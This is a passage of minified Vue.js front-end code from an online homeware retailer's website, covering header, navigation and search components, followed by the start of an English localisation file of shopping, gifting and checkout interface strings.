n=null!=arguments[t]?arguments[t]:{};t%2?Navigation_NavigationTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Navigation_NavigationTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Tn={name:"NavigationToggle",components:{Button:V.default},computed:Navigation_NavigationTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("navigation",["NAVIGATION_active"])),methods:Navigation_NavigationTogglevue_type_script_lang_js_objectSpread(Navigation_NavigationTogglevue_type_script_lang_js_objectSpread(Navigation_NavigationTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{toggleNavigation(){this.NAVIGATION_setActive(!this.NAVIGATION_active),this.SEARCH_setActive(!1)}})};const En=(0,P.default)(Tn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Button",{staticClass:"navigation-toggle",class:{"navigation-toggle--active":e.NAVIGATION_active},attrs:{"aria-expanded":e.NAVIGATION_active,"aria-haspopup":!0,"aria-label":e.$t("navigation.menu"),variant:"semantic"},nativeOn:{click:function(t){return e.toggleNavigation(t)}}},[n("span"),e._v(" "),n("span"),e._v(" "),n("span")])}),[],!1,null,"3c26f6e6",null).exports;function SavedItemsTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function SavedItemsTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?SavedItemsTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):SavedItemsTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Cn={name:"SavedItemsToggle",components:{AmplienceIcon:X.default,Button:V.default},props:{count:{type:Number,required:!1,default:0}},computed:SavedItemsTogglevue_type_script_lang_js_objectSpread(SavedItemsTogglevue_type_script_lang_js_objectSpread(SavedItemsTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_counters"])),(0,F.mapGetters)("ui",["UI_skeleton"])),{},{badge(){var e;return this.count||(null===(e=this.BASE_counters)||void 0===e?void 0:e.savedItems)},enabled(){return"true"===this.BASE_app.config.toggles.wishlist.navigationEnabled},isMobile(){return this.viewportCheck("mobile","tablet")},path:()=>(0,J.version)("/saved-items")})};const On=(0,P.default)(Cn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.enabled?n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"saved-items",attrs:{path:e.path,variant:"semantic"}},[n("AmplienceIcon",{class:{"saved-items--badge":e.badge>0},style:{"--badge":e.badge},attrs:{size:{width:e.isMobile?20:16},title:e.$t("navigation.savedItemsAlt"),name:"heart-empty-v2",paint:"none"}})],1):e._e()}),[],!1,null,"323f8ee0",null).exports;var wn=n("rYCx");function Search_SearchResultsvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Search_SearchResultsvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Search_SearchResultsvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Search_SearchResultsvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const In={name:"SearchResults",components:{Button:V.default,Figure:Re.default,HighlightText:qe(),List:Se.default,Route:Z.default,LayoutLimiter:_e.default,Slider:wn.default,Spinner:z.default,StarRating:Xe()},data(){var e,t,n,r,o,a,i;return{popularSearchesEnabled:null===(e=window.application)||void 0===e||null===(t=e.config)||void 0===t||null===(n=t.search)||void 0===n?void 0:n.popularSearchTermsEnabled,popularSearchTerms:(null===(r=window.application)||void 0===r||null===(o=r.config)||void 0===o||null===(a=o.search)||void 0===a||null===(i=a.popularSearchTerms)||void 0===i?void 0:i.split(";",5))||[],recentSearches:[]}},computed:Search_SearchResultsvue_type_script_lang_js_objectSpread(Search_SearchResultsvue_type_script_lang_js_objectSpread(Search_SearchResultsvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("base",["BASE_app","BASE_version"])),(0,F.mapGetters)("search",["SEARCH_loading","SEARCH_term","SEARCH_results","SEARCH_counter"])),{},{popularSearchesActive(){return this.popularSearchesEnabled&&this.popularSearchTerms.length>0&&!this.recentSearches.length>0},recentSearchesActive(){return this.recentSearches.length>0},sliderConfig:()=>function(){return{0:{slidesPerView:1.5,spaceBetween:16},768:{slidesPerView:2.5,spaceBetween:16},1024:{slidesPerView:2.5,spaceBetween:16},1279:{allowTouchMove:!1,noSwiping:!1,simulateTouch:!1,spaceBetween:24,slidesPerView:3}}},isLoading(){return this.SEARCH_loading},isResultsCounter(){return this.SEARCH_counter},isValidQuery(){var e,t,n,r,o;return(null===(e=this.SEARCH_term)||void 0===e?void 0:e.length)>=(null===(t=this.BASE_app)||void 0===t||null===(n=t.config)||void 0===n||null===(r=n.search)||void 0===r||null===(o=r.autocomplete)||void 0===o?void 0:o.minChars)}}),created(){(0,Ze.has)("twc_ss")&&(this.recentSearches=(0,Ze.get)("twc_ss").split("; ").reduce((function(e,t){return t.includes("twc_ss")?t:e})).split("=").pop().split("|",5).filter((function(e){return e})).reverse())},methods:{searchResultsLink:e=>(0,J.version)(e),searchURL:e=>(0,J.version)("/search?text=".concat(encodeURIComponent(e))),clearRecentSearches(e){(0,Ze.set)({key:"twc_ss",ends:1/0,path:"/".concat(this.BASE_version)}),this.recentSearches=[],null==e||e.stopPropagation()}}};function Search_Searchvue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Search_Searchvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Search_Searchvue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Search_Searchvue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Pn={name:"Search",components:{SearchBar:rt,SearchResults:(0,P.default)(In,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("section",{staticClass:"search-results"},[n("transition",{attrs:{name:"fade-in"}},[e.isLoading?n("Spinner"):n("LayoutLimiter",{attrs:{location:"search-results"}},[e.isValidQuery?e.isResultsCounter?e.isResultsCounter?n("div",{staticClass:"search-results__results"},[e.SEARCH_results.related.length?n("div",{staticClass:"search-results__section search-results__section--related"},[n("h3",{staticClass:"search-results__section-title"},[e._v(e._s(e.$t("global.searchRelatedTerms")))]),e._v(" "),n("List",{staticClass:"search-results__section-list",attrs:{plain:""}},e._l(e.SEARCH_results.related,(function(t,r){return n("li",{key:"related-"+r},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{inline:!1,path:e.searchURL(t.searchterm)}},[n("highlight-text",{attrs:{keyword:e.SEARCH_term,sensitive:!1}},[e._v(e._s(t.searchterm))]),e._v("\n\n                                ("+e._s(t.nrResults)+")\n                            ")],1)],1)})),0),e._v(" "),n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"search-results__section-cta",attrs:{inline:!0,path:e.searchURL(e.SEARCH_term)}},[e._v("\n                        "+e._s(e.$t("global.searchAll"))+"\n                    ")])],1):e._e(),e._v(" "),e.SEARCH_results.products.length?n("div",{staticClass:"search-results__section search-results__section--products"},[n("Slider",{attrs:{breakpoints:e.sliderConfig(),items:e.SEARCH_results.products,"snap-to":".product-tile"},scopedSlots:e._u([{key:"title",fn:function(){return[n("h3",[e._v(e._s(e.$t("global.searchFeaturedProductsFor"))+' "'+e._s(e.SEARCH_term)+'"')])]},proxy:!0},e._l(e.SEARCH_results.products,(function(t,r){return{key:r,fn:function(){return[n("Route",{directives:[{name:"focus",rawName:"v-focus"}],key:"product-"+r,staticClass:"search-results__product",attrs:{inline:!1,path:e.searchResultsLink(""+t.p_searchresult_url)}},[n("Figure",{staticClass:"search-results__product-image",attrs:{alt:t.p_name,src:t._thumburl}}),e._v(" "),n("h5",[e._v(e._s(t.p_name))]),e._v(" "),n("span",[e._v("\n                                    "+e._s(t["p_price_text_search_suggest_"+e.BASE_app.config.currency.localCode.toLowerCase()])+"\n                                ")]),e._v(" "),t.p_review_count>0?n("div",{staticClass:"search-results__product-review"},[n("star-rating",{attrs:{increment:.5,"star-size":8,rating:Number(t.p_review_average_rating),"show-rating":!1,"border-width":2,"read-only":!0,"active-color":"#4f4a4a","border-color":"#4f4a4a","inactive-color":"#FFFFFF",padding:4}}),e._v(" "),n("span",{staticClass:"search-results__product-review-number"},[e._v("\n                                        ("+e._s(t.p_review_count)+"\n                                        "+e._s(e.$tc("global.searchReview",t.p_review_count))+")\n                                    ")])],1):e._e()],1)]},proxy:!0}}))],null,!0)})],1):e._e()]):e._e():n("span",{staticClass:"search-results__empty"},[e._v("\n                "+e._s(e.$t("global.searchNoSuggestions"))+"\n            ")]):[e.popularSearchesActive?n("div",{staticClass:"search-results__section"},[n("h3",{staticClass:"search-results__section-title"},[e._v("\n                        "+e._s(e.$t("global.searchPopularSearches"))+"\n                    ")]),e._v(" "),n("List",{staticClass:"search-results__section-list",attrs:{plain:""}},e._l(e.popularSearchTerms,(function(t,r){return n("li",{key:r+"-"+t},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.searchURL(t)}},[e._v("\n                                "+e._s(t)+"\n                            ")])],1)})),0)],1):e._e(),e._v(" "),e.recentSearchesActive?n("div",{staticClass:"search-results__section"},[n("h3",{staticClass:"search-results__section-title"},[e._v(e._s(e.$t("global.searchRecentSearches")))]),e._v(" "),n("List",{staticClass:"search-results__section-list",attrs:{plain:""}},e._l(e.recentSearches,(function(t,r){return n("li",{key:r+"-"+t},[n("Route",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],attrs:{path:e.searchURL(t)}},[e._v("\n                                "+e._s(t)+"\n                            ")])],1)})),0),e._v(" "),n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"search-results__section-cta",attrs:{variant:"plain"},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.clearRecentSearches(t)}},nativeOn:{click:function(t){return t.stopPropagation(),e.clearRecentSearches(t)}}},[e._v("\n                        "+e._s(e.$t("global.searchClearSearches"))+"\n                    ")])],1):e._e()]],2)],1)],1)}),[],!1,null,"5e17c4bb",null).exports},computed:Search_Searchvue_type_script_lang_js_objectSpread(Search_Searchvue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("search",["SEARCH_active","SEARCH_term"])),(0,F.mapGetters)("ui",["UI_viewportSize"]))};const Dn=(0,P.default)(Pn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:"fade-slide-down"}},[e.SEARCH_active?n("div",{staticClass:"search",style:{"--viewport-height":e.UI_viewportSize.height+"px"}},[n("SearchBar"),e._v(" "),n("SearchResults")],1):e._e()])}),[],!1,null,"1653a702",null).exports;function Search_SearchTogglevue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Search_SearchTogglevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Search_SearchTogglevue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Search_SearchTogglevue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const kn={name:"SearchToggle",components:{AmplienceIcon:X.default,Button:V.default},computed:Search_SearchTogglevue_type_script_lang_js_objectSpread(Search_SearchTogglevue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("search",["SEARCH_active"])),{},{title(){return this.SEARCH_active?this.$t("global.searchAltTextClose"):this.$t("global.searchAltTextSearch")}}),methods:Search_SearchTogglevue_type_script_lang_js_objectSpread(Search_SearchTogglevue_type_script_lang_js_objectSpread(Search_SearchTogglevue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{isMobile(){return this.viewportCheck("mobile","tablet")},toggleSearch(){this.SEARCH_setActive(!this.SEARCH_active),this.NAVIGATION_setActive(!1)}})};const jn=(0,P.default)(kn,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("Button",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"search-toggle",attrs:{variant:"semantic"},nativeOn:{click:function(t){return e.toggleSearch(t)}}},[n("AmplienceIcon",{attrs:{name:e.SEARCH_active?"search-close-v2":"search-v2",size:{width:e.isMobile?20:16},title:e.title,paint:"none"}})],1)}),[],!1,null,"1a65964f",null).exports;function Header_MainHeadervue_type_script_lang_js_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Header_MainHeadervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Header_MainHeadervue_type_script_lang_js_ownKeys(Object(n),!0).forEach((function(t){(0,_.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Header_MainHeadervue_type_script_lang_js_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Ln={name:"MainHeader",components:{AccountToggle:Jt,BagToggle:Fe,HamburgerMenu:fn,LayoutLimiter:_e.default,Logo:Ut,Menu:Sn,NavigationToggle:En,SavedItemsToggle:On,Search:Dn,SearchToggle:jn},computed:Header_MainHeadervue_type_script_lang_js_objectSpread(Header_MainHeadervue_type_script_lang_js_objectSpread(Header_MainHeadervue_type_script_lang_js_objectSpread({},(0,F.mapGetters)("navigation",["NAVIGATION_active"])),(0,F.mapGetters)("search",["SEARCH_active"])),{},{isDesktop(){return this.viewportCheck("desktop")}}),watch:{isDesktop(){this.NAVIGATION_setActive(!1)},NAVIGATION_active(e){this.updateScrolling(e)},SEARCH_active(e){if(this.updateScrolling(e),this.isDesktop){const t=!0===e?"addEventListener":"removeEventListener";document.body[t]("click",this.clickOutsideListener)}}},methods:Header_MainHeadervue_type_script_lang_js_objectSpread(Header_MainHeadervue_type_script_lang_js_objectSpread(Header_MainHeadervue_type_script_lang_js_objectSpread({},(0,F.mapActions)("navigation",["NAVIGATION_setActive"])),(0,F.mapActions)("search",["SEARCH_setActive"])),{},{updateScrolling(e){document.body.style.overflow=!this.isDesktop&&e?"hidden":null},clickOutsideListener(e){var t,n;if(this.$refs.Header===e.target||this.$refs.Header.contains(e.target)||null!==(t=e.target)&&void 0!==t&&null!==(n=t.classList)&&void 0!==n&&n.contains("js-searchResultsHeaderButton"))return null;this.SEARCH_setActive(!1)},version:J.version})};const Rn={name:"Header",components:{MainHeader:(0,P.default)(Ln,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"Header",staticClass:"main-header",attrs:{"data-cs-override-id":"mainPageHeader"}},[n("LayoutLimiter",{staticClass:"main-header__grid",class:{"main-header__grid--search-active":e.SEARCH_active},attrs:{location:"header-new"}},[e.isDesktop||e.SEARCH_active?e._e():n("NavigationToggle",{staticClass:"main-header__hamburger-menu"}),e._v(" "),n("Logo",{staticClass:"main-header__logo"}),e._v(" "),n("PortalTarget",{attrs:{name:"desktop-search-input"}}),e._v(" "),e.isDesktop?n("Menu",{directives:[{name:"show",rawName:"v-show",value:!e.SEARCH_active,expression:"!SEARCH_active"}],staticClass:"main-header__menu"}):e._e(),e._v(" "),n("transition",{attrs:{name:"full-slide-right"}},[!e.isDesktop&&e.NAVIGATION_active?n("HamburgerMenu",{staticClass:"main-header__hamburger-menu"}):e._e()],1),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:!e.NAVIGATION_active,expression:"!NAVIGATION_active"}],staticClass:"main-header__search",class:{"main-header__search--active":!e.isDesktop&&e.SEARCH_active}},[n("SearchToggle"),e._v(" "),n("Search")],1),e._v(" "),n("SavedItemsToggle",{directives:[{name:"show",rawName:"v-show",value:e.isDesktop||!e.SEARCH_active&&!e.NAVIGATION_active,expression:"isDesktop || (!SEARCH_active && !NAVIGATION_active)"}],staticClass:"main-header__saved-items-toggle",attrs:{"data-id":"view-wishlist"}}),e._v(" "),e.isDesktop?n("AccountToggle",{staticClass:"main-header__account-toggle"}):e._e(),e._v(" "),n("BagToggle",{directives:[{name:"show",rawName:"v-show",value:e.isDesktop||!e.SEARCH_active&&!e.NAVIGATION_active,expression:"isDesktop || (!SEARCH_active && !NAVIGATION_active)"}],staticClass:"main-header__bag-toggle"})],1)],1)}),[],!1,null,"742938e3",null).exports}};const Nn=(0,P.default)(Rn,(function(){var e=this.$createElement,t=this._self._c||e;return t("header",{staticClass:"header"},[t("MainHeader")],1)}),[],!1,null,"633691de",null).exports,Mn=JSON.parse('{"en-GB":{"accessibility":{"advisory":{"role":"Link"},"breadcrumb":{"current":"{current} - Current Link","name":"Breadcrumb","role":"Navigation","visited":"{visited} - Visited Link"},"button":{"description":"Add to bag","name":"Button","role":"Add to bag"},"coins":{"description":"Go to slide {slideIndex}","name":"Coins","role":"Link"},"color":{"name":"Colour","role":"heading","ariaLevel":"3"},"fsis":{"description":"Find stock in store","name":"Button","role":"Find stock in store"},"infobox":{"close":"Close","error":"Error","info":"Information","success":"Success","warning":"Warning"},"imageGallery":{"name":"Image Gallery","next":"Next","nextSlide":"Next slide","previous":"Previous","previousSlide":"Previous slide","role":"img"},"notifyMe":{"description":"Notify me","name":"Button","role":"Notify me"},"price":{"name":"Price","role":"H3"},"productBadge":{"name":"Product Badge","role":"H4"},"productCard":{"name":"Product Card","role":"Group"},"productCardTitle":{"name":"Product Card Title","role":"heading","ariaLevel":"3"},"productDetailAccordion":{"name":"Accordion","role":"H3"},"productDetailTab":{"role":"H3"},"productTitle":{"role":"H1"},"progressBar":{"label":"{value} out of {max}"},"quantity":{"description":"Quantity","name":"Quantity Label","role":"heading","ariaLevel":"3"},"quantityDropdown":{"name":"Quantity Dropwdown","role":"Select"},"radioSelection":{"selected":"Size {value} selected","unselected":"Size {value} unselected"},"reviews":{"quality":{"description":"Quality","name":"Quality","role":"H3"},"qualityRating":{"description":"{qualityRating} out of 5","name":"Quality Rating","role":"p"},"reviewItem":{"block":{"description":"Review {number} of {quantity}","name":"Review","role":"Group"},"date":{"description":"Date of review: {date}","name":"Date","role":"p"},"rating":{"description":"Rated {number} stars out of 5","name":"Rating","role":"Group"}},"summary":{"description":"Rated {averageRating} out of 5. Based on {numberOfReviews} reviews","name":"Rating Summary","role":"Group"},"title":{"name":"Ratings & Reviews","role":"H2"},"verifiedCustomers":{"description":"All reviews submitted by verified customers  ","name":"Verified Customers","role":"p"},"verified":{"icon":"Verified icon","footer":"Verified review"}},"savedItems":{"name":"Save","role":"Img","save":"Save item","unsave":"Unsave item"},"size":{"role":"H3"},"sizeChart":{"name":"Size Chart","role":"Link"},"swatches":{"name":"Swatches","role":"Group"},"video":{"play":"Play video","pause":"Pause video"},"viewReviews":{"role":"Link"}},"addressPicker":{"confirmAddress":"Confirm Address","find":"Find","placeholder":{"default":"Start typing your address or postcode","AU":"Start typing your address or zip code","CA":"Start typing your address or postal code","CN":"Start typing your address or postal code","US":"Start typing your address or zip code"},"selectAddress":"Please select an address"},"analytics":{"addFreeGiftMessage":"add free gift message","addGiftboxes":"add gift boxes","addGiftingOption":"add gifting option","addressValidationCategory":"address book validation","addressValidationCategoryEwallet":"wallet address validation","addressValidationUserGuest":"guest","addressValidationUserGuestLoggedIn":"logged in","addToGiftbox":"add to gift box","bag":"Bag","bagOrCheckoutError":"bag_checkout_error","bagOverviewCategory":"ATB drawer view","checkout":"Checkout","chooseYourGiftingOption":"choose your gifting option","closeBagOverview":"close","collection":{"messageType":"information","productRestriction":"Product restricted","collectionRestriction":"Collection restricted"},"editFreeGiftMessage":"Edit free gift message","editGiftbox":"edit gift box","editGiftBoxes":"Edit Gift Boxes","editGiftingOptions":"Edit gift options","exitGifting":"exit gifting","findStockInStore":"find stock in store","freeGiftMessage":"Free gift message","giftboxMessage":"Giftbox message","giftboxGiftMessage":"Giftbox gift message","giftboxWithMessage":"Gift box with message","giftingInteraction":"gifting interaction","giftingOptionDisplayed":"gifting option displayed","giftingOptionRemoved":"gifting option removed","giftinOptionSelected":"gifting option selected","giftingSelectionConfirmed":"gifting selection confirmed","lwc":"LWC","notificationDisplayed":"Notification displayed","paymentMethod":{"applePay":"ApplePay","card":"Debit/Credit card","googlePay":"GooglePay"},"readMore":"read more","readLess":"read less","removeFreeGiftMessage":"remove free gift message","removeGiftbox":"remove gift box","showMoreReviews":"show more reviews","step1":"Step 1","step2":"Step 2","twc":"TWC","type":"error","viewReviews":"view reviews"},"bag":{"accessibility":{"acceptedPaymentMethods":"Accepted payment method images","applePay":"Pay with Apple Pay","buttonInfo":"Checkout button {buttonNumber} of {totalbuttons}","paypal":"Pay with Paypal"},"added":"Added to bag","baghelpText":"in your bag","bagPromoInput":"bagPromoInput","checkout":"Checkout","continue":"Continue shopping","empty":"Your shopping bag is empty","eWallets":"ewallets","freeShipping":"freeShipping","myBag":"My Bag","now":"now","paymentIconsCopy":"We accept:","price":"price","productAddedToBag":"was added to your bag","promoCodeForm":"Promo Code Form","qty":"Qty","showing":"(Showing {length} of {itemsCount} items)","size":"Size","total":"Total","viewAndCheckout":"Checkout","was":"was"},"bagOverview":{"checkout":"Checkout","empty":{"startShopping":"Start Shopping","title":"Your Shopping Bag Is Empty"},"error":{"title":"Sorry, we could not show your shopping bag","tryAgain":"Try Again"},"quantity":"Qty: {0}","savings":"Savings","subtotal":"Sub-total (excluding delivery)","tax":"Sales Tax","title":"My Bag","total":"Order total ({0} item) | Order total ({0} items)","unitPrice":"{0} each"},"bagPage":{"giftMessageHelp":"Max 250 characters. No emojis or symbols please.","promotionApplied":"Promotion applied"},"bagPopup":{"bagContent":"There are still items in your bag. Dont miss out... they won\'t be here forever!","viewBag":"View my bag","heading":"Welcome Back"},"birthdayFieldset":{"day":{"name":"Day","placeholder":"DD","error":"Please enter a valid day"},"heading":{"label":"Birthday","optional":"(Optional)"},"month":{"name":"Month","placeholder":"MM","error":"Please enter a valid month"},"subheading":"So we know when to send a little joy your way..."},"brochureForm":{"addressLine1":{"default":"Address line 1","CN":"Street Name with Street Number","GB":"House Number/Name","JP":"Further subarea number, house number"},"addressLine2":{"default":"Address line 2","CN":"Building Name or Number","JP":"Subarea"},"brochureForMe":"This brochure is for me","country":"Country","deliveryAddress":"Delivery Address","disclaimer":"Fill in your name and delivery details to receive a brochure. Signing up below will add you to our postal mailing list only, unless you decide to {0}.","disclaimerLink":"opt in to email marketing","email":"Email","enterAddressManually":"Enter address manually","errorMessage":"Something went wrong","firstName":"First name","footer":"We use all of this information to keep track of our mailing list and ensure the smooth delivery of your brochure. Click here for {0}.","footerLink":"our Privacy Policy","lastName":"Last name","optional":"Optional","postcode":{"default":"Postcode","AU":"Zip code","CA":"Postal code","CN":"Postal code","US":"Zip code"},"region":{"default":"Region","AU":"State","CA":"Province","CN":"Province","JP":"Prefecture name","US":"State"},"requestBrochure":"Request a Brochure","searchForAddress":"Search for an address","selectTitle":"Select title","title":"Title","townCity":{"default":"Town/City","JP":"City, village, city ward"}},"bundle":{"addedToBag":"Added to Bag","addToBag":"Add to Bag","error":{"deliveryPage":"delivery page","deliveryUnavailable":"This product is not available for delivery to {0}. Please see our {1} for more information.","internationalDeliveryUnavailable":"One or more items are not available for international delivery","outOfStock":"One or more items are out of stock","selectSize":"Please choose your size"},"giftBox":{"addMessage":"Add a gift message","copy":"Add a personal touch with a gift note: printed on a premium card inside a gift box or printed on the gift receipt if no box is selected.","label":"Message","placeholder":"e.g. Here is something special for you. Wishing you a lovely day","title":"Gift Message","update":{"box":"Update gift box","message":"Add gift message"},"validation":"Only letters, numbers and basic punctuation please"},"info":{"giftBox":{"copy":"All gift orders are sent with a gift receipt, so no prices or billing information will be displayed.","title":"Gift Receipts"},"outOfStock":{"copy":"Please select other size to continue with Gift Box","title":"This item is currently out of stock online."},"lowStock":{"copy":"Purchase soon so you don\'t miss out.","title":"Low in stock - Fewer than 5 left in stock"}},"numberOfItems":"{0} items","oneSize":"One Size","selectSize":"Select size"},"calendar":{"delivery":"Delivery on","deliveryIconAltText":"Delivery Information","deliveryCost":"£{0}"},"CheckoutLogin":{"hide":"hide","show":"show"},"cookieBanner":{"buttonLabel":"Ok","copy":"We use cookies to improve your online shopping experience. If you continue to use our website, we\'ll assume that you\'re happy about this.","findOutMore":"Find out more.","title":"Cookies & Privacy"},"contactUs":{"details":{"accountQuestion":"Have you registered for an account with The White Company?","email":"Email Address","firstName":"First Name","haveAccount":"Yes, I have an account","haveNoAccount":"No, I do not have an account","header":"2.Your Details","subHeader":"Please enter your details","surName":"Surname"},"form":{"name":"Contact Us","selectPlaceholder":"Select an option"},"query":{"categoryQuestion2":"What can we help you with?","comments":"Please provide a short summary of your query","header":"1.Your Query","orderNumber":"Please provide your order number","productDetails":"Please provide your product details","subHeader":"Tell us about your query","subject":"What do you want to contact us about?"},"submitQuery":"Submit your query","confirmation":{"emailSent":"Email Sent","thankYou":"Thank you, our Contact Centre team will aim to respond to your email as quickly as possible","queryTitle":"Your Query","yourDetails":"Your Details","sendAnotherQuery":"Send another query"}},"countrySelector":{"preferences":"Country preferences","country":"Country","select":"Select your country","currency":"Currency","paymentsAccepted":"Payments accepted","deliverInformation":"We deliver to over 150 countries. If your country isn\'t listed above please select your country in checkout.","confirmCountry":"Confirm Country","cancel":"Cancel"},"defaultPaymentMethod":"Debit/Credit Card","deliveryThreshold":{"free":"FREE","national":{"beatenThreshold":"You\'ve qualified for FREE UK Standard delivery!","freeDelivery":"Enjoy FREE UK Standard delivery on us!","unbeatenThreshold":"You\'re just {0} away from FREE UK Standard delivery!"},"international":{"beatenThreshold":"You\'ve qualified for FREE Standard delivery!","freeDelivery":"Enjoy FREE Standard delivery on us!","unbeatenThreshold":"You\'re just {0} away from FREE Standard delivery!"}},"drawer":{"close":"Close"},"dropdownFilter":{"exampleAbbreviation":"e.g."},"field":{"textType":{"messageCharsLeft":"Characters left: {charsLeft}","messageLinesLeft":"Lines remaining: {linesLeft}","messageNoEmojis":"No emojis please"}},"findStockInStore":{"findStockInStoreCta":"Find stock in store","findStockInStoreOverlay":{"footer":"<strong>Please note:</strong> because stock levels can change quickly, all stock level indications are a guide only.","form":{"addressInput":"Enter a City, Town or Postcode","gpsIcon":"GPS icon","groupCodeInput":"Group Code","name":"Find Stock in Store","outOfStock":"Out of stock","sizeInput":"Select Size"},"productDetails":{"selectSize":"Select size","selectType":"Select type","singleSize":"One Size"},"search":{"allStores":"All stores","currentLocation":"Current location","inputAddress":"Enter a City, Town or Postcode","inputTitle":"Location","searchButton":"Search"},"title":"Find Stock in Store"}},"footer":{"app":{"download":"iOS Application download link"},"b-corp":{"label":"Link to b-corp article","logo":"b-corp logo"},"legal":{"accessibility":"Accessibility","address":"2 Television Centre, Wood Lane, London W12 7FR","copyright":"© {year} The White Company","privacyPolicy":"Privacy Policy","termsAndConditions":"Terms & Conditions"},"logos":{"feefo":"Feefo Trusted Service Award 2023 logo","norton":"Norton Logo"},"placeholders":{"email":"Enter your email address"},"social":{"title":"Don’t miss our latest updates","description":"Be the first to know about {0}, {1} and {2}.","newProducts":"new products","events":"events","offers":"offers","optOut":"By choosing to sign up, you will join our mailing list. You can opt out at any time.","instagram":"Link to The White Company\'s instagram","facebook":"Link to The White Company\'s facebook","pinterest":"Link to The White Company\'s pinterest","youtube":"Link to The White Company\'s youtube","tiktok":"Link to The White Company\'s tiktok","twitter":"Link to The White Company\'s twitter","analytics":{"formName":"Footer Subscriptions 